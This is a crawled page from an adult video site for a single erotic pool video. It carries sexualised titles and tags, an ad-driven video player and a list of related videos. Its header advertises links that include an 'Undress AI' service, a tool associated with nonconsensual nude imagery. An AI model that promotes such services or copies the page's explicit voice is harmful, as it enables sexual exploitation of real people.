

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.xerotica.com/video/bootylicious-asian-babe-reveals-her-breathtaking-attributes-as-she-gets-all-wet-in-the-pool-52439.html
body_size: 7693
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Bootylicious Asian babe reveals her breathtaking attributes as she gets all wet in the pool - XEROTICA.COM</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="author" content="Mechbunny.com">
<meta name="description" content="Bootylicious Asian babe reveals her breathtaking attributes as she gets all wet in the pool">
<meta name="keywords" content="Asian,Bikini,Big Boobs,Big Boobs,Ass,Wet,Black Hair">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://www.xerotica.com/video/bootylicious-asian-babe-reveals-her-breathtaking-attributes-as-she-gets-all-wet-in-the-pool-52439.html">

<script>
    var domainName = 'www.xerotica.com';
    var _basehttp = 'https://www.xerotica.com', settings = {};
    var _template_url = '//cdn.xerotica.com/templates/xerotica_2020';
</script>
<!-- <link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/styles.css"> -->
<link rel="stylesheet" href="//cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3">

<link rel="apple-touch-icon" sizes="180x180" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/apple-touch-icon.png">
<link rel="icon" type="image/svg+xml" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon.svg">
<link rel="icon" type="image/png" sizes="32x32" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-16x16.png">
<link rel="manifest" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/manifest.json">


<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jQuery_v1.12.4.min.js"></script>
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js">
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js">

<!-- Disable tap highlight on IE -->
<meta name="msapplication-tap-highlight" content="no">
<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Xerotica">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Xerotica">
<link rel="apple-touch-icon" href="//cdn.xerotica.com/templates/xerotica_2020/images/touch/apple-touch-icon.png">

<!-- Tile icon for Win8 (tile color) -->
<meta name="msapplication-TileColor" content="#000000">

<!-- Color the status bar on mobile devices -->
<meta name="theme-color" content="#000000">


    <meta property="og:image" content="https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/1280/56bd7641d7165870446bcfba70d84a65.mp4_2_1280.jpg">
    <meta property="og:title" content="Bootylicious Asian babe reveals her breathtaking attributes as she gets all wet in the pool">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://www.xerotica.com/video/bootylicious-asian-babe-reveals-her-breathtaking-attributes-as-she-gets-all-wet-in-the-pool-52439.html">
    <meta property="og:image:type" content="">
    <meta property="og:image:width" content="">
    <meta property="og:image:height" content="">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.xerotica.com/video/bootylicious-asian-babe-reveals-her-breathtaking-attributes-as-she-gets-all-wet-in-the-pool-52439.html">
    <meta name="twitter:title" content="Bootylicious Asian babe reveals her breathtaking attributes as she gets all wet in the pool" />
    <meta name="twitter:description" content="" />
    <meta name="twitter:image" content="https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/1280/56bd7641d7165870446bcfba70d84a65.mp4_2_1280.jpg" />
    <meta name="twitter:image:alt" content="Bootylicious Asian babe reveals her breathtaking attributes as she gets all wet in the pool" />
    <meta property="eb:image" content="6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/org/56bd7641d7165870446bcfba70d84a65.mp4_2_org.jpg">
    <meta property="eb:video_360p" content="6/4/d/3/8/64d38237a35a4.mp4">
    <meta property="eb:video_180p" content="6/4/d/3/8/64d38273dfeee.mp4">
    <meta property="eb:video_1080p" content="6/4/d/3/8/64d3829775ff7.mp4">
    <meta property="eb:video_720p" content="6/4/d/3/8/64d381baea8f9.mp4">
    <meta property="eb:preview" content="6/4/d/3/8/64d383823560a.mp4">
    <meta property="eb:vtt" content="52439.vtt">





<!-- Web Application Manifest -->
<link rel="alternate" type="application/rss+xml" title="RSS Feed for Xerotica" href="https://www.xerotica.com/rss" />
    </head>
    <body class="page-video">
        <section class="page-wrap" id="root">
            <header id="top">
    <p id="logo"><a href="https://www.xerotica.com" title="Xerotica" accesskey="h"><span>X</span>Erotica</a></p>
    <nav id="skip">
        <ul>
            <li><a href="#nav" accesskey="n">Skip to navigation (n)</a></li>
            <li><a href="#content" accesskey="c">Skip to content (c)</a></li>
            <li><a href="#footer" accesskey="f">Skip to footer (f)</a></li>
        </ul>
    </nav>
</header>
<nav id="nav" aria-label="Navigation">
    <form action="https://www.xerotica.com/searchgate.php" method="GET">
        <p>
            <label for="sa">Search xerotica.com</label>
            <input type="search" id="sa" value="" name="q" placeholder="search xerotica.com">
            <button type="submit">Submit</button>
        </p>
    </form>
    <ul>
        <li><a href="https://www.xerotica.com" title="Xerotica">Home</a></li>
        <li><a accesskey="1" href="https://www.xerotica.com/top-rated/" title="Best videos">Best videos</a> <em>(1)</em></li>
        <li><a accesskey="2" href="https://www.xerotica.com/categories/" title="Categories">Categories</a> <em>(2)</em></li>
        <li><a accesskey="3" href="https://www.xerotica.com/channels/" title="Channels">Channels</a> <em>(3)</em></li>
        <li><a accesskey="4" href="https://www.xerotica.com/models/" title="Models">Models</a> <em>(4)</em></li>
        <li><a accesskey="5" href="https://www.xerotica.com/random/" title="Random">Random</a> <em>(5)</em></li>
    </ul>
    <ul class="user">
        <!-- <li><a accesskey="6" href="#">History</a> <em>(6)</em></li> -->
                    <li><a href="https://www.xerotica.com/signup" title="Register" accesskey="7">Register</a> <em>(7)</em></li>
            <li><a href="https://www.xerotica.com/login" title="Login" accesskey="8">Login</a> <em>(8)</em></li>
            </ul>
</nav>
<main class="content">
    <ul class="list-btn">
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Cams</a></li>
					<li><a href="https://awnexus.com/nwlret/ai/" target="_blank" rel="nofollow noopener">Undress AI</a></li>
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Girls</a></li>
					<li><a href="https://awnexus.com/nwlret/aiexo/" target="_blank" rel="nofollow noopener">AI JERK OFF</a></li>
    </ul>
</main>

            
            <section class="content-sec">
                <main class="content">

                    
<figure class="desktop-hide text-center">
     <ins class="eas6a97888e" data-zoneid="2674854"></ins> 
</figure>
<!-- VIDEO CONTENT -->
<figure class="stage media-player">
        <div class="inner-stage" style='padding-top: 56.25%'>
             
                    <script src="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.js"></script>
        <link href="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer" oncontextmenu="return false;" poster="https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/1280/56bd7641d7165870446bcfba70d84a65.mp4_2_1280.jpg" crossorigin="anonymous">

            <source src="https://cdn-media.xerotica.com/videos/6/4/d/3/8/64d38237a35a4.mp4?ri=500k&rs=200k" type="video/mp4" title="360p">
<source src="https://cdn-media.xerotica.com/videos/6/4/d/3/8/64d38273dfeee.mp4?ri=250k&rs=100k" type="video/mp4" title="180p">
 <source src="https://cdn-media.xerotica.com/videos/6/4/d/3/8/64d381baea8f9.mp4?ri=2000k&rs=400k" type="video/mp4" title="720p">
        </video>
        <script type="text/javascript">
            var myFluidPlayer = fluidPlayer(
                    'thisPlayer',
            {
            layoutControls: {
            autoPlay: false,
                    primaryColor: "#cd0100",
                    playButtonShowing: false,
                    playbackRateEnabled: false,
                    allowTheatre: false,
                    /*title: "Bootylicious Asian babe reveals her breathtaking attributes as she gets all wet in the pool",*/
											posterImage: "https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/1280/56bd7641d7165870446bcfba70d84a65.mp4_2_1280.jpg",
					                    timelinePreview: {
            file: 'https://www.xerotica.com/webvtt/52439.vtt',
                    type: 'VTT'
            }
            },
                    vastOptions: {
                    adList: [

                      {
                        "roll": "preRoll",
                        "vastTag": "https://syndication.realsrv.com/splash.php?idzone=4177762"
                    },
                    {
                        "vAlign" : "middle",
                        "roll" : "onPauseRoll",
                        "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4190760"
                    },

                                            ]
                    }
            }
            );
        </script>
        <style>
            #thisPlayer {
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
            #fluid_video_wrapper_thisPlayer {
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100% !important;
                height: 100% !important;
            }
            .fluid_timeline_preview_container {
                border: none !important;
            }
            .fluid_initial_play {
                background-color: var(--boulder) !important;
            }
        </style>
        
            </div>
</figure>

<header class="m65">
    <h1 class="s20">Bootylicious Asian babe reveals her breathtaking attributes as she gets all wet in the pool</h1>
    <ul class="list-box">
        
                <li class="overlay-c"><a title="Mishamai" href="https://www.xerotica.com/models/mishamai-7385.html"><span class="sub-label">Mishamai</span></a></li>
        				<li><a href='https://www.xerotica.com/channels/55/playboy-plus/' class='tag'>Playboy Plus</a></li>
                    <li><a href='https://www.xerotica.com/categories/14/asian/page1.html' class="tag">Asian</a></li><li><a href='https://www.xerotica.com/categories/15/big-boobs/page1.html' class="tag">Big Boobs</a></li><li><a href='https://www.xerotica.com/categories/45/bikini/page1.html' class="tag">Bikini</a></li><li><a href='https://www.xerotica.com/categories/46/black-hair/page1.html' class="tag">Black Hair</a></li><li><a href='https://www.xerotica.com/categories/41/massage/page1.html' class="tag">Massage</a></li><li><a href='https://www.xerotica.com/categories/52/wet/page1.html' class="tag">Wet</a></li>            </ul>
    <div class="list-box">
        
<ul class="list-box rating" data-mb="thumbs-rating" data-opt-id="52439" data-opt-type="0">
    <li>
        <a href="#" class="rate -up" data-mb="vote" data-opt-vote="up" title="Vote up" data-opt-close="Close" data-msg-sucess="Thanks for voting!">
            <i class="icon-thumb-up"></i>
            <span class="counter">366</span>
        </a>
    </li>
    <li>
        <a href="#" class="rate -down" data-mb="vote" data-opt-vote="down" title="Vote down" data-opt-close="Close" data-msg-error="Sorry, you've already voted.">
            <i class="icon-thumb-down"></i>
            <span class="counter">35</span>
        </a>
    </li>

            <li>
                <a href="https://www.xerotica.com/action.php?action=share&id=52439" data-mb="content-action" data-opt-action="share" title="Share"><i class="icon-share"></i> Share</a>
            </li>

                            <li>
                    <a href="https://www.xerotica.com/action.php?action=add_favorites&id=52439" data-mb="content-action" data-opt-action="fav" title="Add to favorites">
                        <i class="icon-heart"></i> Fav<span class="hidden">orite</span>
                    </a>
                </li>
            
            
        </ul>
    </div>

    <div class="content-drop-info">
        <div class="inner-box"></div>
    </div>

    <figure class="image-video">
      <a href="https://www.xerotica.com/go/playboy/" rel="nofollow"><img src="https://cdn-media.xerotica.com/templates/eds/playboy-w2400.jpg" alt="Placeholder" width="1680" height="200"></a>
      <figcaption>
        Get Instant Access
        <span class="btn">Join now</span>
      </figcaption>
    </figure>
</header>

</main>
</section>
<section>
</section>
<section class="related-sec">
    <ul class="list-collection b r2">
        <!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/f/e/c/cd7fb80ec4859caa7e436dca78ad81c1.mp4/320/cd7fb80ec4859caa7e436dca78ad81c1.mp4_2_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/f/e/c/cd7fb80ec4859caa7e436dca78ad81c1.mp4/640/cd7fb80ec4859caa7e436dca78ad81c1.mp4_2_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/f/e/c/cd7fb80ec4859caa7e436dca78ad81c1.mp4/1280/cd7fb80ec4859caa7e436dca78ad81c1.mp4_2_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/f/e/c/cd7fb80ec4859caa7e436dca78ad81c1.mp4/320/cd7fb80ec4859caa7e436dca78ad81c1.mp4_2_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Black haired Asian babe Allie playful poses in purple bikini by the pool on the rooftop"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/f/e/c/65fec53fcff3f.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/black-haired-asian-babe-allie-playful-poses-in-purple-bikini-by-the-pool-on-the-rooftop-54474.html" title="Black haired Asian babe Allie playful poses in purple bikini by the pool on the rooftop">
            Black haired Asian babe Allie playful poses in purple bikini by the pool on the rooftop        </a>
    </h2>
    <ul>
        <li>Putri Cinta</li>        <li>32.8K</li>
        <li>78%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4/320/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4_4_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4/640/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4_4_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4/1280/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4_4_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/0/8/c/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4/320/fc54a2f88c72ba1ff4ae3bec4401fe4c.mp4_4_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Enchanting Asian hottie Scarlett stacked her curvy body into a small bikini and slowly taking it off to present her attributes"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/0/8/c/6408cd4782a3c.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/enchanting-asian-hottie-scarlett-stacked-her-curvy-body-into-a-small-bikini-and-slowly-taking-it-off-to-present-her-attributes-51017.html" title="Enchanting Asian hottie Scarlett stacked her curvy body into a small bikini and slowly taking it off to present her attributes">
            Enchanting Asian hottie Scarlett stacked her curvy body into a small bikini and slowly taking it off to present her attributes        </a>
    </h2>
    <ul>
        <li>Putri Cinta</li>        <li>51.9K</li>
        <li>68%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/1/7/f/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4/320/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4_7_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/1/7/f/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4/640/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4_7_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/1/7/f/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4/1280/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4_7_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/1/7/f/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4/320/6af9fa4dd1d3aeae59e504b0cde80f2c.mp4_7_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Fetching Asian babe Yumie looks eager to get inside a pool as she strips down her bikini alluringly looking extra hot"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/1/7/f/6617fe55e08eb.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/fetching-asian-babe-yumie-looks-eager-to-get-inside-a-pool-as-she-strips-down-her-bikini-alluringly-looking-extra-hot-54660.html" title="Fetching Asian babe Yumie looks eager to get inside a pool as she strips down her bikini alluringly looking extra hot">
            Fetching Asian babe Yumie looks eager to get inside a pool as she strips down her bikini alluringly looking extra hot        </a>
    </h2>
    <ul>
        <li>Superbe</li>        <li>37.3K</li>
        <li>98%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/4/d32d2e3a7d314288580a93ed1230cf5a.mp4/320/d32d2e3a7d314288580a93ed1230cf5a.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/4/d32d2e3a7d314288580a93ed1230cf5a.mp4/640/d32d2e3a7d314288580a93ed1230cf5a.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/4/d32d2e3a7d314288580a93ed1230cf5a.mp4/1280/d32d2e3a7d314288580a93ed1230cf5a.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/7/3/f/4/d32d2e3a7d314288580a93ed1230cf5a.mp4/320/d32d2e3a7d314288580a93ed1230cf5a.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Sarisa's sexy gaze smoldered with desire as she sashayed towards the pool, her scarlet bikini teasingly revealing every curve."
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/7/3/f/4/673f4788dc7dd.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/sarisa-s-sexy-gaze-smoldered-with-desire-as-she-sashayed-towards-the-pool-her-scarlet-bikini-teasingly-revealing-every-curve-56706.html" title="Sarisa&#039;s sexy gaze smoldered with desire as she sashayed towards the pool, her scarlet bikini teasingly revealing every curve.">
            Sarisa's sexy gaze smoldered with desire as she sashayed towards the pool, her scarlet bikini teasingly revealing every curve.        </a>
    </h2>
    <ul>
        <li>Putri Cinta</li>        <li>11.2K</li>
        <li>63%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/3/c42a25a051fcb090ee3e42a4783b03a9.mp4/320/c42a25a051fcb090ee3e42a4783b03a9.mp4_6_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/3/c42a25a051fcb090ee3e42a4783b03a9.mp4/640/c42a25a051fcb090ee3e42a4783b03a9.mp4_6_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/3/c42a25a051fcb090ee3e42a4783b03a9.mp4/1280/c42a25a051fcb090ee3e42a4783b03a9.mp4_6_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/7/3/f/3/c42a25a051fcb090ee3e42a4783b03a9.mp4/320/c42a25a051fcb090ee3e42a4783b03a9.mp4_6_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="She donned a seductive black bikini, basking in sunlight while sauntering towards the shimmering pool."
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/7/3/f/3/673f32280bb27.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/she-donned-a-seductive-black-bikini-basking-in-sunlight-while-sauntering-towards-the-shimmering-pool-56688.html" title="She donned a seductive black bikini, basking in sunlight while sauntering towards the shimmering pool.">
            She donned a seductive black bikini, basking in sunlight while sauntering towards the shimmering pool.        </a>
    </h2>
    <ul>
        <li>Putri Cinta</li>        <li>5.2K</li>
        <li>80%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/b/c/c/0771745055d7acf30c1d8afb77a4a273.mp4/320/0771745055d7acf30c1d8afb77a4a273.mp4_7_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/b/c/c/0771745055d7acf30c1d8afb77a4a273.mp4/640/0771745055d7acf30c1d8afb77a4a273.mp4_7_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/b/c/c/0771745055d7acf30c1d8afb77a4a273.mp4/1280/0771745055d7acf30c1d8afb77a4a273.mp4_7_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/b/c/c/0771745055d7acf30c1d8afb77a4a273.mp4/320/0771745055d7acf30c1d8afb77a4a273.mp4_7_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Tantalizing Sienna presents her soaking wet curves by the pool before going inside for additional tease in lingerie"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/b/c/c/65bcc290bea69.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/tantalizing-sienna-presents-her-soaking-wet-curves-by-the-pool-before-going-inside-for-additional-tease-in-lingerie-54051.html" title="Tantalizing Sienna presents her soaking wet curves by the pool before going inside for additional tease in lingerie">
            Tantalizing Sienna presents her soaking wet curves by the pool before going inside for additional tease in lingerie        </a>
    </h2>
    <ul>
        <li>Putri Cinta</li>        <li>27.3K</li>
        <li>78%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/5/1/f/0e5c867c61f3ae49b9694cd54b73fbc5.mp4/320/0e5c867c61f3ae49b9694cd54b73fbc5.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/5/1/f/0e5c867c61f3ae49b9694cd54b73fbc5.mp4/640/0e5c867c61f3ae49b9694cd54b73fbc5.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/5/1/f/0e5c867c61f3ae49b9694cd54b73fbc5.mp4/1280/0e5c867c61f3ae49b9694cd54b73fbc5.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/5/1/f/0e5c867c61f3ae49b9694cd54b73fbc5.mp4/320/0e5c867c61f3ae49b9694cd54b73fbc5.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Beautiful brunette Asian babe Rosah takes off her bikini and sensually poses nude by the pool"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/5/1/f/6551f16a7b835.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/beautiful-brunette-asian-babe-rosah-takes-off-her-bikini-and-sensually-poses-nude-by-the-pool-53224.html" title="Beautiful brunette Asian babe Rosah takes off her bikini and sensually poses nude by the pool">
            Beautiful brunette Asian babe Rosah takes off her bikini and sensually poses nude by the pool        </a>
    </h2>
    <ul>
        <li>MetArt</li>        <li>51.8K</li>
        <li>94%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/2/9d9219de2b96d5b98c55af3056f489ef.mp4/320/9d9219de2b96d5b98c55af3056f489ef.mp4_5_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/2/9d9219de2b96d5b98c55af3056f489ef.mp4/640/9d9219de2b96d5b98c55af3056f489ef.mp4_5_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/7/3/f/2/9d9219de2b96d5b98c55af3056f489ef.mp4/1280/9d9219de2b96d5b98c55af3056f489ef.mp4_5_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/7/3/f/2/9d9219de2b96d5b98c55af3056f489ef.mp4/320/9d9219de2b96d5b98c55af3056f489ef.mp4_5_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="In her bikini, her luscious body was seductively caressed by the material, drawing attention to every curve as she moved towards the pool under the warm sun's affectionate glow"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/7/3/f/2/673f2af8e18a3.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/in-her-bikini-her-luscious-body-was-seductively-caressed-by-the-material-drawing-attention-to-every-curve-as-she-moved-towards-the-pool-under-the-warm-sun-s-affectionate-glow-56682.html" title="In her bikini, her luscious body was seductively caressed by the material, drawing attention to every curve as she moved towards the pool under the warm sun&#039;s affectionate glow">
            In her bikini, her luscious body was seductively caressed by the material, drawing attention to every curve as she moved towards the pool under the warm sun's affectionate glow        </a>
    </h2>
    <ul>
        <li>Putri Cinta</li>        <li>22.5K</li>
        <li>74%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/5/d/d/3236bfa8f459835846ad986f03830354.mp4/320/3236bfa8f459835846ad986f03830354.mp4_3_320.jpg 320w,
